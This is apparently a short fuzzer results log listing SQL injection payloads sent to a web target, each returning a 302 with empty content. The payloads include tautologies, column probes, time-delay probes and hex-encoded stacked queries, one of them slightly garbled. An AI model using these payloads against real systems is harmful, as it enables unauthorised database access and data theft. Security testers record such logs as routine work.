 000000036: 302 0 L 0 W 0 Ch "anything' OR 'x'='x"
000000035: 302 0 L 0 W 0 Ch "x' AND email IS NULL; --"
000000037: 302 0 L 0 W 0 Ch "x' AND 1=(SELECT COUNT(*) FROM tabname); --"
000000034: 302 0 L 0 W 0 Ch "x' AND userid IS NULL; --"
000000033: 302 0 L 0 W 0 Ch ". or 1=1 --"
000000032: 302 0 L 0 W 0 Ch "' or 1=1"
000000029: 302 0 L 0 W 0 Ch "declare @s varchar (200) select @s = 0x73656c6
56374204040076657273696f6e exec(@s)"
000000028: 302 0 L 0 W 0 Ch "declare @q nvarchar (200) 0x730065006c00650063
00740020004000400076006500720073006900​6f006e00
exec(@q)"
000000031: 302 0 L 0 W 0 Ch "?"
000000027: 302 0 L 0 W 0 Ch "declare @s varchar(200) select @s = 0x77616974
666F722064656C61792027303A303A31302700 exec(@s)
"
000000024: 302 0 L 0 W 0 Ch "a' waitfor delay '0:0:10'--"